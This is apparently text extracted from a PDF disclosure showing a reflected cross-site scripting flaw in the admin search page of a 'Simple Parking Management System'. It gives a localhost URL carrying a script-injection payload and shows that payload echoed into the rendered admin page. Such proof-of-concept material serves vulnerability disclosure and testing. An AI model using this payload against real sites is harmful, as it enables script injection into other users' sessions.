 Simple Parking Management Sys Simple Parking Management Sys
localhost/ci_spms/admin/search/searching/?search="><script>alert%28"XSS"%29<%2Fscript>&find=
11
SPMS Panel
Welcome, Administrator
Logout
Dashboard
Search Data | Only the records of the last 30 days are available here
Category
Vehicle Entry
"><script>alert("XSS")</script>
">
Manage Vehicles
Reports
# Vehicle Number Type Area Charge Arrival Time Status